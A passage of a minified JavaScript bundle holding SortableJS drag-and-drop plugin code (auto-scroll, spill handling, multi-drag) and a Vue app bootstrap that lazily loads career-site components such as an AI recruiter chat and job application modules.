  },
  /**
   * Destroy
   */
  destroy: function() {
    Z("destroy", this);
    var t = this.el;
    t[U] = null, k(t, "mousedown", this._onTapStart), k(t, "touchstart", this._onTapStart), k(t, "pointerdown", this._onTapStart), this.nativeDraggable && (k(t, "dragover", this), k(t, "dragenter", this)), Array.prototype.forEach.call(t.querySelectorAll("[draggable]"), function(o) {
      o.removeAttribute("draggable");
    }), this._onDrop(), this._disableDelayedDragEvents(), Di.splice(Di.indexOf(this.el), 1), this.el = t = null;
  },
  _hideClone: function() {
    if (!Ue) {
      if (Z("hideClone", this), v.eventCanceled)
        return;
      g(P, "display", "none"), this.options.removeCloneOnHide && P.parentNode && P.parentNode.removeChild(P), Ue = !0;
    }
  },
  _showClone: function(t) {
    if (t.lastPutMode !== "clone") {
      this._hideClone();
      return;
    }
    if (Ue) {
      if (Z("showClone", this), v.eventCanceled)
        return;
      f.parentNode == R && !this.options.group.revertClone ? R.insertBefore(P, f) : rt ? R.insertBefore(P, rt) : R.appendChild(P), this.options.group.revertClone && this.animate(f, P), g(P, "display", ""), Ue = !1;
    }
  }
};
function nC(e) {
  e.dataTransfer && (e.dataTransfer.dropEffect = "move"), e.cancelable && e.preventDefault();
}
function yi(e, t, o, n, s, i, l, r) {
  var a, d = e[U], c = d.options.onMove, u;
  return window.CustomEvent && !Ne && !So ? a = new CustomEvent("move", {
    bubbles: !0,
    cancelable: !0
  }) : (a = document.createEvent("Event"), a.initEvent("move", !0, !0)), a.to = t, a.from = e, a.dragged = o, a.draggedRect = n, a.related = s || t, a.relatedRect = i || x(t), a.willInsertAfter = r, a.originalEvent = l, e.dispatchEvent(a), c && (u = c.call(d, a, l)), u;
}
function as(e) {
  e.draggable = !1;
}
function sC() {
  ws = !1;
}
function lC(e, t, o) {
  var n = x(Nt(o.el, 0, o.options, !0)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX < s.left - i || e.clientY < n.top && e.clientX < n.right : e.clientY < s.top - i || e.clientY < n.bottom && e.clientX < n.left;
}
function rC(e, t, o) {
  var n = x(Bs(o.el, o.options.draggable)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX > s.right + i || e.clientY > n.bottom && e.clientX > n.left : e.clientY > s.bottom + i || e.clientX > n.right && e.clientY > n.top;
}
function aC(e, t, o, n, s, i, l, r) {
  var a = n ? e.clientY : e.clientX, d = n ? o.height : o.width, c = n ? o.top : o.left, u = n ? o.bottom : o.right, h = !1;
  if (!l) {
    if (r && Ei < d * s) {
      if (!_o && (vo === 1 ? a > c + d * i / 2 : a < u - d * i / 2) && (_o = !0), _o)
        h = !0;
      else if (vo === 1 ? a < c + Ei : a > u - Ei)
        return -vo;
    } else if (a > c + d * (1 - s) / 2 && a < u - d * (1 - s) / 2)
      return dC(t);
  }
  return h = h || l, h && (a < c + d * i / 2 || a > u - d * i / 2) ? a > c + d / 2 ? 1 : -1 : 0;
}
function dC(e) {
  return O(f) < O(e) ? 1 : -1;
}
function uC(e) {
  for (var t = e.tagName + e.className + e.src + e.href + e.textContent, o = t.length, n = 0; o--; )
    n += t.charCodeAt(o);
  return n.toString(36);
}
function cC(e) {
  Ai.length = 0;
  for (var t = e.getElementsByTagName("input"), o = t.length; o--; ) {
    var n = t[o];
    n.checked && Ai.push(n);
  }
}
function Ti(e) {
  return setTimeout(e, 0);
}
function gs(e) {
  return clearTimeout(e);
}
Fi && S(document, "touchmove", function(e) {
  (v.active || Dt) && e.cancelable && e.preventDefault();
});
v.utils = {
  on: S,
  off: k,
  css: g,
  find: Ua,
  is: function(t, o) {
    return !!ce(t, o, t, !1);
  },
  extend: X_,
  throttle: Xa,
  closest: ce,
  toggleClass: L,
  clone: Es,
  index: O,
  nextTick: Ti,
  cancelNextTick: gs,
  detectDirection: Qa,
  getChild: Nt
};
v.get = function(e) {
  return e[U];
};
v.mount = function() {
  for (var e = arguments.length, t = new Array(e), o = 0; o < e; o++)
    t[o] = arguments[o];
  t[0].constructor === Array && (t = t[0]), t.forEach(function(n) {
    if (!n.prototype || !n.prototype.constructor)
      throw "Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(n));
    n.utils && (v.utils = Ve(Ve({}, v.utils), n.utils)), $o.mount(n);
  });
};
v.create = function(e, t) {
  return new v(e, t);
};
v.version = H_;
var M = [], po, bs, ys = !1, ds, us, Ni, fo;
function hC() {
  function e() {
    this.defaults = {
      scroll: !0,
      forceAutoScrollFallback: !1,
      scrollSensitivity: 30,
      scrollSpeed: 10,
      bubbleScroll: !0
    };
    for (var t in this)
      t.charAt(0) === "_" && typeof this[t] == "function" && (this[t] = this[t].bind(this));
  }
  return e.prototype = {
    dragStarted: function(o) {
      var n = o.originalEvent;
      this.sortable.nativeDraggable ? S(document, "dragover", this._handleAutoScroll) : this.options.supportPointer ? S(document, "pointermove", this._handleFallbackAutoScroll) : n.touches ? S(document, "touchmove", this._handleFallbackAutoScroll) : S(document, "mousemove", this._handleFallbackAutoScroll);
    },
    dragOverCompleted: function(o) {
      var n = o.originalEvent;
      !this.options.dragOverBubble && !n.rootEl && this._handleAutoScroll(n);
    },
    drop: function() {
      this.sortable.nativeDraggable ? k(document, "dragover", this._handleAutoScroll) : (k(document, "pointermove", this._handleFallbackAutoScroll), k(document, "touchmove", this._handleFallbackAutoScroll), k(document, "mousemove", this._handleFallbackAutoScroll)), _a(), Ii(), Y_();
    },
    nulling: function() {
      Ni = bs = po = ys = fo = ds = us = null, M.length = 0;
    },
    _handleFallbackAutoScroll: function(o) {
      this._handleAutoScroll(o, !0);
    },
    _handleAutoScroll: function(o, n) {
      var s = this, i = (o.touches ? o.touches[0] : o).clientX, l = (o.touches ? o.touches[0] : o).clientY, r = document.elementFromPoint(i, l);
      if (Ni = o, n || this.options.forceAutoScrollFallback || So || Ne || go) {
        cs(o, this.options, r, n);
        var a = Xe(r, !0);
        ys && (!fo || i !== ds || l !== us) && (fo && _a(), fo = setInterval(function() {
          var d = Xe(document.elementFromPoint(i, l), !0);
          d !== a && (a = d, Ii()), cs(o, s.options, d, n);
        }, 10), ds = i, us = l);
      } else {
        if (!this.options.bubbleScroll || Xe(r, !0) === ke()) {
          Ii();
          return;
        }
        cs(o, this.options, Xe(r, !1), !1);
      }
    }
  }, ge(e, {
    pluginName: "scroll",
    initializeByDefault: !0
  });
}
function Ii() {
  M.forEach(function(e) {
    clearInterval(e.pid);
  }), M = [];
}
function _a() {
  clearInterval(fo);
}
var cs = Xa(function(e, t, o, n) {
  if (t.scroll) {
    var s = (e.touches ? e.touches[0] : e).clientX, i = (e.touches ? e.touches[0] : e).clientY, l = t.scrollSensitivity, r = t.scrollSpeed, a = ke(), d = !1, c;
    bs !== o && (bs = o, Ii(), po = t.scroll, c = t.scrollFn, po === !0 && (po = Xe(o, !0)));
    var u = 0, h = po;
    do {
      var p = h, m = x(p), y = m.top, B = m.bottom, z = m.left, E = m.right, F = m.width, w = m.height, le = void 0, re = void 0, be = p.scrollWidth, Me = p.scrollHeight, H = g(p), K = p.scrollLeft, X = p.scrollTop;
      p === a ? (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll" || H.overflowX === "visible"), re = w < Me && (H.overflowY === "auto" || H.overflowY === "scroll" || H.overflowY === "visible")) : (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll"), re = w < Me && (H.overflowY === "auto" || H.overflowY === "scroll"));
      var te = le && (Math.abs(E - s) <= l && K + F < be) - (Math.abs(z - s) <= l && !!K), he = re && (Math.abs(B - i) <= l && X + w < Me) - (Math.abs(y - i) <= l && !!X);
      if (!M[u])
        for (var pe = 0; pe <= u; pe++)
          M[pe] || (M[pe] = {});
      (M[u].vx != te || M[u].vy != he || M[u].el !== p) && (M[u].el = p, M[u].vx = te, M[u].vy = he, clearInterval(M[u].pid), (te != 0 || he != 0) && (d = !0, M[u].pid = setInterval(function() {
        n && this.layer === 0 && v.active._onTouchMove(Ni);
        var Mt = M[this.layer].vy ? M[this.layer].vy * r : 0, Le = M[this.layer].vx ? M[this.layer].vx * r : 0;
        typeof c == "function" && c.call(v.dragged.parentNode[U], Le, Mt, e, Ni, M[this.layer].el) !== "continue" || Ya(M[this.layer].el, Le, Mt);
      }.bind({
        layer: u
      }), 24))), u++;
    } while (t.bubbleScroll && h !== a && (h = Xe(h, !1)));
    ys = d;
  }
}, 30), od = function(t) {
  var o = t.originalEvent, n = t.putSortable, s = t.dragEl, i = t.activeSortable, l = t.dispatchSortableEvent, r = t.hideGhostForTarget, a = t.unhideGhostForTarget;
  if (o) {
    var d = n || i;
    r();
    var c = o.changedTouches && o.changedTouches.length ? o.changedTouches[0] : o, u = document.elementFromPoint(c.clientX, c.clientY);
    a(), d && !d.el.contains(u) && (l("spill"), this.onSpill({
      dragEl: s,
      putSortable: n
    }));
  }
};
function Ts() {
}
Ts.prototype = {
  startIndex: null,
  dragStart: function(t) {
    var o = t.oldDraggableIndex;
    this.startIndex = o;
  },
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable;
    this.sortable.captureAnimationState(), n && n.captureAnimationState();
    var s = Nt(this.sortable.el, this.startIndex, this.options);
    s ? this.sortable.el.insertBefore(o, s) : this.sortable.el.appendChild(o), this.sortable.animateAll(), n && n.animateAll();
  },
  drop: od
};
ge(Ts, {
  pluginName: "revertOnSpill"
});
function Is() {
}
Is.prototype = {
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable, s = n || this.sortable;
    s.captureAnimationState(), o.parentNode && o.parentNode.removeChild(o), s.animateAll();
  },
  drop: od
};
ge(Is, {
  pluginName: "removeOnSpill"
});
var _ = [], ie = [], ro, we, ao = !1, ee = !1, Pt = !1, T, uo, vi;
function pC() {
  function e(t) {
    for (var o in this)
      o.charAt(0) === "_" && typeof this[o] == "function" && (this[o] = this[o].bind(this));
    t.options.avoidImplicitDeselect || (t.options.supportPointer ? S(document, "pointerup", this._deselectMultiDrag) : (S(document, "mouseup", this._deselectMultiDrag), S(document, "touchend", this._deselectMultiDrag))), S(document, "keydown", this._checkKeyDown), S(document, "keyup", this._checkKeyUp), this.defaults = {
      selectedClass: "sortable-selected",
      multiDragKey: null,
      avoidImplicitDeselect: !1,
      setData: function(s, i) {
        var l = "";
        _.length && we === t ? _.forEach(function(r, a) {
          l += (a ? ", " : "") + r.textContent;
        }) : l = i.textContent, s.setData("Text", l);
      }
    };
  }
  return e.prototype = {
    multiDragKeyDown: !1,
    isMultiDrag: !1,
    delayStartGlobal: function(o) {
      var n = o.dragEl;
      T = n;
    },
    delayEnded: function() {
      this.isMultiDrag = ~_.indexOf(T);
    },
    setupClone: function(o) {
      var n = o.sortable, s = o.cancel;
      if (this.isMultiDrag) {
        for (var i = 0; i < _.length; i++)
          ie.push(Es(_[i])), ie[i].sortableIndex = _[i].sortableIndex, ie[i].draggable = !1, ie[i].style["will-change"] = "", L(ie[i], this.options.selectedClass, !1), _[i] === T && L(ie[i], this.options.chosenClass, !1);
        n._hideClone(), s();
      }
    },
    clone: function(o) {
      var n = o.sortable, s = o.rootEl, i = o.dispatchSortableEvent, l = o.cancel;
      this.isMultiDrag && (this.options.removeCloneOnHide || _.length && we === n && (Ca(!0, s), i("clone"), l()));
    },
    showClone: function(o) {
      var n = o.cloneNowShown, s = o.rootEl, i = o.cancel;
      this.isMultiDrag && (Ca(!1, s), ie.forEach(function(l) {
        g(l, "display", "");
      }), n(), vi = !1, i());
    },
    hideClone: function(o) {
      var n = this;
      o.sortable;
      var s = o.cloneNowHidden, i = o.cancel;
      this.isMultiDrag && (ie.forEach(function(l) {
        g(l, "display", "none"), n.options.removeCloneOnHide && l.parentNode && l.parentNode.removeChild(l);
      }), s(), vi = !0, i());
    },
    dragStartGlobal: function(o) {
      o.sortable, !this.isMultiDrag && we && we.multiDrag._deselectMultiDrag(), _.forEach(function(n) {
        n.sortableIndex = O(n);
      }), _ = _.sort(function(n, s) {
        return n.sortableIndex - s.sortableIndex;
      }), Pt = !0;
    },
    dragStarted: function(o) {
      var n = this, s = o.sortable;
      if (this.isMultiDrag) {
        if (this.options.sort && (s.captureAnimationState(), this.options.animation)) {
          _.forEach(function(l) {
            l !== T && g(l, "position", "absolute");
          });
          var i = x(T, !1, !0, !0);
          _.forEach(function(l) {
            l !== T && ga(l, i);
          }), ee = !0, ao = !0;
        }
        s.animateAll(function() {
          ee = !1, ao = !1, n.options.animation && _.forEach(function(l) {
            is(l);
          }), n.options.sort && _i();
        });
      }
    },
    dragOver: function(o) {
      var n = o.target, s = o.completed, i = o.cancel;
      ee && ~_.indexOf(n) && (s(!1), i());
    },
    revert: function(o) {
      var n = o.fromSortable, s = o.rootEl, i = o.sortable, l = o.dragRect;
      _.length > 1 && (_.forEach(function(r) {
        i.addAnimationState({
          target: r,
          rect: ee ? x(r) : l
        }), is(r), r.fromRect = l, n.removeAnimationState(r);
      }), ee = !1, fC(!this.options.removeCloneOnHide, s));
    },
    dragOverCompleted: function(o) {
      var n = o.sortable, s = o.isOwner, i = o.insertion, l = o.activeSortable, r = o.parentEl, a = o.putSortable, d = this.options;
      if (i) {
        if (s && l._hideClone(), ao = !1, d.animation && _.length > 1 && (ee || !s && !l.options.sort && !a)) {
          var c = x(T, !1, !0, !0);
          _.forEach(function(h) {
            h !== T && (ga(h, c), r.appendChild(h));
          }), ee = !0;
        }
        if (!s)
          if (ee || _i(), _.length > 1) {
            var u = vi;
            l._showClone(n), l.options.animation && !vi && u && ie.forEach(function(h) {
              l.addAnimationState({
                target: h,
                rect: uo
              }), h.fromRect = uo, h.thisAnimationDuration = null;
            });
          } else
            l._showClone(n);
      }
    },
    dragOverAnimationCapture: function(o) {
      var n = o.dragRect, s = o.isOwner, i = o.activeSortable;
      if (_.forEach(function(r) {
        r.thisAnimationDuration = null;
      }), i.options.animation && !s && i.multiDrag.isMultiDrag) {
        uo = ge({}, n);
        var l = at(T, !0);
        uo.top -= l.f, uo.left -= l.e;
      }
    },
    dragOverAnimationComplete: function() {
      ee && (ee = !1, _i());
    },
    drop: function(o) {
      var n = o.originalEvent, s = o.rootEl, i = o.parentEl, l = o.sortable, r = o.dispatchSortableEvent, a = o.oldIndex, d = o.putSortable, c = d || this.sortable;
      if (n) {
        var u = this.options, h = i.children;
        if (!Pt)
          if (u.multiDragKey && !this.multiDragKeyDown && this._deselectMultiDrag(), L(T, u.selectedClass, !~_.indexOf(T)), ~_.indexOf(T))
            _.splice(_.indexOf(T), 1), ro = null, co({
              sortable: l,
              rootEl: s,
              name: "deselect",
              targetEl: T,
              originalEvent: n
            });
          else {
            if (_.push(T), co({
              sortable: l,
              rootEl: s,
              name: "select",
              targetEl: T,
              originalEvent: n
            }), n.shiftKey && ro && l.el.contains(ro)) {
              var p = O(ro), m = O(T);
              if (~p && ~m && p !== m) {
                var y, B;
                for (m > p ? (B = p, y = m) : (B = m, y = p + 1); B < y; B++)
                  ~_.indexOf(h[B]) || (L(h[B], u.selectedClass, !0), _.push(h[B]), co({
                    sortable: l,
                    rootEl: s,
                    name: "select",
                    targetEl: h[B],
                    originalEvent: n
                  }));
              }
            } else
              ro = T;
            we = c;
          }
        if (Pt && this.isMultiDrag) {
          if (ee = !1, (i[U].options.sort || i !== s) && _.length > 1) {
            var z = x(T), E = O(T, ":not(." + this.options.selectedClass + ")");
            if (!ao && u.animation && (T.thisAnimationDuration = null), c.captureAnimationState(), !ao && (u.animation && (T.fromRect = z, _.forEach(function(w) {
              if (w.thisAnimationDuration = null, w !== T) {
                var le = ee ? x(w) : z;
                w.fromRect = le, c.addAnimationState({
                  target: w,
                  rect: le
                });
              }
            })), _i(), _.forEach(function(w) {
              h[E] ? i.insertBefore(w, h[E]) : i.appendChild(w), E++;
            }), a === O(T))) {
              var F = !1;
              _.forEach(function(w) {
                if (w.sortableIndex !== O(w)) {
                  F = !0;
                  return;
                }
              }), F && (r("update"), r("sort"));
            }
            _.forEach(function(w) {
              is(w);
            }), c.animateAll();
          }
          we = c;
        }
        (s === i || d && d.lastPutMode !== "clone") && ie.forEach(function(w) {
          w.parentNode && w.parentNode.removeChild(w);
        });
      }
    },
    nullingGlobal: function() {
      this.isMultiDrag = Pt = !1, ie.length = 0;
    },
    destroyGlobal: function() {
      this._deselectMultiDrag(), k(document, "pointerup", this._deselectMultiDrag), k(document, "mouseup", this._deselectMultiDrag), k(document, "touchend", this._deselectMultiDrag), k(document, "keydown", this._checkKeyDown), k(document, "keyup", this._checkKeyUp);
    },
    _deselectMultiDrag: function(o) {
      if (!(typeof Pt < "u" && Pt) && we === this.sortable && !(o && ce(o.target, this.options.draggable, this.sortable.el, !1)) && !(o && o.button !== 0))
        for (; _.length; ) {
          var n = _[0];
          L(n, this.options.selectedClass, !1), _.shift(), co({
            sortable: this.sortable,
            rootEl: this.sortable.el,
            name: "deselect",
            targetEl: n,
            originalEvent: o
          });
        }
    },
    _checkKeyDown: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !0);
    },
    _checkKeyUp: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !1);
    }
  }, ge(e, {
    // Static methods & properties
    pluginName: "multiDrag",
    utils: {
      /**
       * Selects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be selected
       */
      select: function(o) {
        var n = o.parentNode[U];
        !n || !n.options.multiDrag || ~_.indexOf(o) || (we && we !== n && (we.multiDrag._deselectMultiDrag(), we = n), L(o, n.options.selectedClass, !0), _.push(o));
      },
      /**
       * Deselects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be deselected
       */
      deselect: function(o) {
        var n = o.parentNode[U], s = _.indexOf(o);
        !n || !n.options.multiDrag || !~s || (L(o, n.options.selectedClass, !1), _.splice(s, 1));
      }
    },
    eventProperties: function() {
      var o = this, n = [], s = [];
      return _.forEach(function(i) {
        n.push({
          multiDragElement: i,
          index: i.sortableIndex
        });
        var l;
        ee && i !== T ? l = -1 : ee ? l = O(i, ":not(." + o.options.selectedClass + ")") : l = O(i), s.push({
          multiDragElement: i,
          index: l
        });
      }), {
        items: z_(_),
        clones: [].concat(ie),
        oldIndicies: n,
        newIndicies: s
      };
    },
    optionListeners: {
      multiDragKey: function(o) {
        return o = o.toLowerCase(), o === "ctrl" ? o = "Control" : o.length > 1 && (o = o.charAt(0).toUpperCase() + o.substr(1)), o;
      }
    }
  });
}
function fC(e, t) {
  _.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function Ca(e, t) {
  ie.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function _i() {
  _.forEach(function(e) {
    e !== T && e.parentNode && e.parentNode.removeChild(e);
  });
}
v.mount(new hC());
v.mount(Is, Ts);
const mC = window.Vue.createApp;
v.mount(new pC());
async function wC(e, t, o, n, s) {
  o = gC(o);
  const i = mC({ data: () => o });
  return i.config.compilerOptions.isCustomElement = N_, bC(i, n), await yC(i, t, s), _C(i), i.mount(e), i;
}
const vs = new Wa("");
let ka = !1;
function gC(e) {
  if (ka === !1) {
    const t = e.csrfToken, o = e.courierEnvironmentData, n = e.courierCurrentRouteData;
    o || n ? vs.updateAllMountingData(o, n) : t !== "undefined" && vs.updateCsrfToken(t), ka = !0;
  }
  return delete e.csrfToken, delete e.courierEnvironmentData, delete e.courierCurrentRouteData, e;
}
let Ci = null;
function bC(e, t) {
  e.use(Ye, {
    colors: t || {},
    breakpoints: {
      xs: 576,
      sm: 768,
      md: 992,
      lg: 1200
    },
    css: {
      colorShadeCssVariables: !0
    },
    presets: {
      // We cant do anything about the keys here. They're built into wave.
      /* eslint-disable @typescript-eslint/naming-convention */
      "w-checkbox": { labelColor: "black" },
      "w-checkboxes": { labelColor: "black" },
      "w-dialog": { contentClass: "grey-light6--bg", dialogClass: "bdrs2 bd3", persistent: !0, persistentNoAnimation: !0 },
      "w-form": { noKeyupValidation: !0 },
      "w-input": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-radio": { labelColor: "black" },
      "w-radios": { labelColor: "black" },
      "w-select": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-tabs": { titleClass: "body" },
      // Makes the tab font size smaller by default
      "w-textarea": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" }
      /* eslint-enable @typescript-eslint/naming-convention */
    }
  }), Ci === null ? Ci = e.config.globalProperties.$waveui : (e.config.globalProperties.$waveui = Ci, e.provide("$waveui", Ci));
}
const ki = [];
async function yC(e, t, o) {
  for (const n of t) {
    if (!Object.keys(o).includes(n)) {
      console.error(`Component with the name of '${n}' not found!`);
      continue;
    }
    const s = n.split(/(?=[A-Z])/).join("-").toLowerCase();
    ki.includes(s) && (e.unmount(), ki.splice(ki.indexOf(s), 1));
    const i = await o[n]();
    e.component(s, i.default), ki.push(s);
  }
}
const vC = /* @__PURE__ */ new Map([
  [_s, Ov],
  [Ka, vs],
  [Ea, Tv]
]);
function _C(e) {
  vC.forEach((t, o) => {
    e.provide(o, t), (o === _s || o === Ea) && (window[o.description] = t);
  }), e.provide("app", e);
}
const Va = /* @__PURE__ */ Object.assign({ "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgent.vue": () => import("./AIRecruiterAgent-3dae5741.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButton.vue": () => import("./AIRecruiterAgentButton-abe7e9c5.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonGenericIcon.vue": () => import("./AIRecruiterAgentButtonGenericIcon-51e3227e.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIntro.vue": () => import("./AIRecruiterAgentButtonIntro-b10441aa.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIsolvedIcon.vue": () => import("./AIRecruiterAgentButtonIsolvedIcon-0056cd9a.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChat.vue": () => import("./AIRecruiterAgentChat-2dde9d7e.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessageIcon.vue": () => import("./AIRecruiterAgentChatMessageIcon-5f1aea92.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessagesContainer.vue": () => import("./AIRecruiterAgentChatMessagesContainer-529fc876.js").then((e) => e.c), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentIconGradient.vue": () => import("./AIRecruiterAgentIconGradient-4410e09f.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplayJobs.vue": () => import("./AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplaySkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkills-8de46ec5.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageJobsResult.vue": () => import("./AIRecruiterAgentChatMessageJobsResult-78cfe861.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessagePrompt.vue": () => import("./AIRecruiterAgentChatMessagePrompt-704936f0.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageResumeProcessing.vue": () => import("./AIRecruiterAgentChatMessageResumeProcessing-05fae8f6.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageText.vue": () => import("./AIRecruiterAgentChatMessageText-3b0a0ce9.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageWelcome.vue": () => import("./AIRecruiterAgentChatMessageWelcome-43ba4d38.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageResumeUpload.vue": () => import("./AIRecruiterAgentMessageResumeUpload-0f013e90.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageUnableToLoad.vue": () => import("./AIRecruiterAgentMessageUnableToLoad-9fb5c828.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayJob.vue": () => import("./AIRecruiterAgentChatMessageDisplayJob-787cf7b8.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayResumeUploading.vue": () => import("./AIRecruiterAgentChatMessageDisplayResumeUploading-651c6ffc.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-348751b7.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-048702ca.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsTags.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsTags-2cf6a680.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/FeedbackRating.vue": () => import("./FeedbackRating-29e5a3a9.js").then((e) => e.a), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleBasicInfo.vue": () => import("./CtaChatBubbleBasicInfo-c9bece88.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleConsent.vue": () => import("./CtaChatBubbleConsent-6c8d61f4.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleContainer.vue": () => import("./CtaChatBubbleContainer-78b8e705.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleResumeUpload.vue": () => import("./CtaChatBubbleResumeUpload-47ebd847.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleReview.vue": () => import("./CtaChatBubbleReview-7f3bbd1a.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqCheckbox.vue": () => import("./CtaChatBubbleSqCheckbox-b908e7b1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqMultiSelect.vue": () => import("./CtaChatBubbleSqMultiSelect-97f50409.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqSelect.vue": () => import("./CtaChatBubbleSqSelect-f4079f7e.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqText.vue": () => import("./CtaChatBubbleSqText-982e6309.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqTextarea.vue": () => import("./CtaChatBubbleSqTextarea-30c772a5.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSubmitApplication.vue": () => import("./CtaChatBubbleSubmitApplication-1d49608c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleText.vue": () => import("./CtaChatBubbleText-914bee71.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApply.vue": () => import("./ChatToApply-0c12a09d.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyBookingContainer.vue": () => import("./ChatToApplyBookingContainer-7047fd79.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyMessageContainer.vue": () => import("./ChatToApplyMessageContainer-ebd8a626.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyWelcomeContainer.vue": () => import("./ChatToApplyWelcomeContainer-6c669dbe.js"), "../../src/Public_Career_Site/Module/jobs/JobDetail.vue": () => import("./JobDetail-d622d371.js"), "../../src/Public_Career_Site/Module/jobs/JobList.vue": () => import("./JobList-7f27a09a.js"), "../../src/Public_Career_Site/Module/jobs/JobListings.vue": () => import("./JobListings-b04475cf.js"), "../../src/Public_Career_Site/Module/jobs/SearchFilter.vue": () => import("./SearchFilter-c67071f8.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaIcons.vue": () => import("./SocialMediaIcons-dd5fe294.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaWidget.vue": () => import("./SocialMediaWidget-3e8776bb.js"), "../../src/Public_Career_Site/Module/jobs/apply/ApplyExistingVerify.vue": () => import("./ApplyExistingVerify-2b862311.js").then((e) => e.a), "../../src/Public_Career_Site/Module/jobs/apply/ApplyNew.vue": () => import("./ApplyNew-9e0efd0c.js"), "../../src/Public_Career_Site/Module/jobs/apply/JobApply.vue": () => import("./JobApply-1d2a1487.js"), "../../src/Public_Career_Site/Module/questionnaire/Questionnaire.vue": () => import("./Questionnaire-6a3ae440.js"), "../../src/Public_Career_Site/Module/reports/ScheduledReport.vue": () => import("./ScheduledReport-7798c9fa.js"), "../../src/Public_Career_Site/Toaster.vue": () => import("./Toaster-e7a5375d.js"), "../../src/Public_Career_Site/WaveToaster.vue": () => import("./WaveToaster-3c94f3dd.js") }), CC = Object.keys(Va).reduce((e, t) => {
  const o = t.match(/\/.*\/(.*?).vue/i);
  return o && o.length >= 2 && (e[o[1]] = Va[t]), e;
}, {});
async function $C(e, t, o, n) {
  return await wC(e, t, o, n, CC);
}
export {
  b as _,
  VC as a,
